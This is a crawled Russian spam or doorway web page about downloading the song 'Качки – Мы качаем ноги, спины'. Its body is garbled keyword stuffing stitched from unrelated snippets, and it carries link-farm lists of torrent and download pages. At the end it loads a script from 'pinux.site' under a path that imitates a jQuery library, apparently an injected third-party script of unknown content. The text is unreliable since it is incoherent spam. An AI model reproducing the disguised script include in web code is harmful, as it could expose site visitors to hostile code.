

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-skachat-muzyku-kachki-my-kachaem-nogi-spiny.html
body_size: 2629
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку качки мы качаем ноги спины - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку качки мы качаем ноги спины</h2>
                            </header>
                            <p>☆ Качки Мы качаем ноги,спины 03:02. Исполнитель: ☆ Качки Продолжительность: 03:02. Музыка для качки - Ready For War (Remix Instrumental) (OST Неоспоримый 3) (добавить в избранное) 04:31 слушать. Скачать песню "Качки - Мы Качаем" в mp3 Наш аудио сайт удовлетворит спрос даже самого изысканного слушателя. Bahh Tee ft. Руки Вверх - скачать mp3, смотреть видео клипы. 922235 качаем ♫ слушать песню или скачать музыку и минус в mp3 формате! Большая база рингтонов на звонок телефона по запросу 922235 качаем. для ритма- зашагали ножки Зашагали наши ножки Прямо по дорожке, топ-топ. Вот как мы умеем, топ-топ, Ну-ка, веселее, топ-топ. в начало; Топ 100 на сайте; Обратная связь  Найти. музыка по жанрам. Для Качки скачать и слушать музыку онлайн. Cлушать и скачать Для Качки в формате mp3 бесплатно без регистрации, а также много другой интересной музыки. 
Прослушать, скачать музыку Nik Smirnov бесплатно  Нажмите на (ноту возле песни - слушать онлайн по порядку). 25/02/2016 · Качаем ПОПУ - упражнения для ягодиц / тренировки для девушек ГОТОВИМСЯ К ЛЕТУ ВМЕСТЕ! упражнения в домашних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-skachat-film-dayu-god.html">Скачать фильм даю год</a></li>
                                <li><a href="n3gv-skachat-dayz-standalone-launcher-cherez-torrent.html">Скачать dayz standalone лаунчер через торрент</a></li>
                                <li><a href="n3gv-knigi-uspenskogo-dlya-detey-chitat.html">Книги успенского для детей читать</a></li>
                                <li><a href="n3gv-zapisat-karaoke-disk.html">Записать караоке диск</a></li>
                                <li><a href="n3gv-windows-esd.html">Windows esd</a></li>
                                <li><a href="n3gv-skachat-besplatno-knigu-vozrastnaya-psihologiya.html">Скачать бесплатно книгу возрастная психология</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-multfilm-cherepashki-nindzya-dlya-android.html">Скачать мультфильм черепашки ниндзя для андроид</a></li>
                                            <li><a href="n3gv-shema-smesitelnogo-uzla-pritochnoy-ustanovki.html">Схема смесительного узла приточной установки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-sis-univga3-graphics-driver-windows-7.html">Sis univga3 graphics driver windows 7</a></li>
                                            <li><a href="n3gv-skachat-gdz-himiya-rudzitis-10-klass.html">Скачать гдз химия рудзитис 10 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-raspisanie-avtobusov-harkov-melitopol-cena-bileta.html">Расписание автобусов харьков мелитополь цена билета</a></li>
                                            <li><a href="n3gv-slushat-i-skachat-novinki-russkogo-roka.html">Слушать и скачать новинки русского рока</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-nyuhach-1-sezon-cherez-torrent.html">Нюхач 1 сезон через торрент</a></li>
                                            <li><a href="n3gv-multiki-v-hd-kachestve-skachat-cherez-torrent.html">Мультики в hd качестве скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
